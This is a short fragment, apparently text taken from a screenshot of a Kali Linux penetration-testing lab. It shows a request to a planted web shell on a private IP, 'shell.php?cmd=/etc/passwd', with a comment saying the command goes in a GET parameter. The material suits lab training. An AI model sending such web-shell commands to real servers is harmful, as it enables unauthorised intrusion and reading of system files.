 192.168.45.138/shell.php?cm
192.168.45.138/shell.php?cmd=/etc/passwd
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums
/*pass cmd as get parameter*/